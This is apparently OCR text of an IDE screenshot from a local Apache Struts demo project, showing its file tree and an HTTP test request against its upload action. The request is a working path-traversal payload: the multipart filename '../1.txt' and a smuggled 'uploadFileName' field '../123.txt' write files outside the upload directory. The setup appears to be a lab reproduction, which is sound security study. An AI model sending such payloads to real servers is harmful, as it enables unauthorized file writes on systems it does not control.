 ApacheStrutsdemo ~/workplace/javaworlplac
.idea
.mvn
src
main
java
com.example.apachestrutsdemo
HelloServlet
UploadAction
resources
struts.xml
webapp
WEB-INF
web.xml
JSP index.jsp
test
java
TreeMapTest
resources
API uploadtest.http
target
ApacheStrutsdemo-1.0-SNAPSHOT
META-INF
upload
1.txt
WEB-INF
JSP index.jsp
classes
generated-sources
generated-test-sources
test-classes
.gitignore
mvnw
mvnw.cmd
pom.xml
使用以下环境运行: 无环境 可以从 Postman 导入
1 POST /apachestrutsdemo_war_exploded/upload.action HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Content-Length: 188
6 Content-Type: multipart/form-data; boundary=------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
8
9 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN
10 Content-Disposition: form-data; name="upload"; filename="../1.txt"
11 Content-Type: text/plain
12
13 1aaa
14 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--
15 Content-Disposition: form-data; name="uploadFileName"
16
17 ../123.txt
18 --------------------------xmQEXKePZSVwNZmNjGHSafZOcxAMpAjXtGWfDZWN--